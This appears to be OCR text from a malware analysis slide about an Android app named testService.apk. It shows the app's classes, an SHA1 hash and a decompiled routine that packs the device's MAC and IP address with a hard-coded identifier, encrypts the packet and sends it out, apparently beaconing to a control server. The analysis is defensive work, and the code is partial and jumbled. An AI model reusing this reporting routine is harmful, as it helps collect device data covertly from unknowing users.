 testService.apk_FILES
.home
com.testService
process
CCommandType
CMainControl
R
TService
TServiceBroadcastReceiv
testService
Application Name:
testService.apk
SHA1:2e422ffb887e6d330a
2c1f1da3975e54dd138b97
Analysis time:11.01.2013
CCommandType.class
CMainControl.class
private int mSendReport(OutputStream paramOutputStream, byte[] paramArrayOfByte)
{
int i = 15;
Arrays.fill(paramArrayOfByte, 0, 64, 0);
this.strLocalIP = getLocalIP();
((byte[])null);
try
{
arrayOfByte1 = "ejsi2ksz".getBytes("UTF-8");
if (arrayOfByte1.length > i)
{
j = i;
System.arraycopy(arrayOfByte1, 0, paramArrayOfByte, 0, j);
arrayOfByte2 = this.strLocalMAC.getBytes("UTF-8");
if (arrayOfByte2.length <= i)
break label188;
k = i;
System.arraycopy(arrayOfByte2, 0, paramArrayOfByte, 16, k);
arrayOfByte3 = this.strLocalIP.getBytes("UTF-8");
if (arrayOfByte3.length <= i)
break label196;
System.arraycopy(arrayOfByte3, 0, paramArrayOfByte, 32, i);
writeU32(paramArrayOfByte, 48, 0);
paramArrayOfByte[52] = 1;
paramArrayOfByte[53] = 1;
System.arraycopy("369".getBytes(), 0, paramArrayOfByte, 54, "369".getBytes().length);
Arrays.fill(paramArrayOfByte, 58, 62, 0);
encryptkey(paramArrayOfByte, 64, 0);
}
}
catch (Exception localException)
{
try
{
while (true)
{
byte[] arrayOfByte1;
byte[] arrayOfByte2;
byte[] arrayOfByte3;
paramOutputStream.write(paramArrayOfByte, 0, 64);
paramOutputStream.flush();
return 0;
Collect initial
information
about the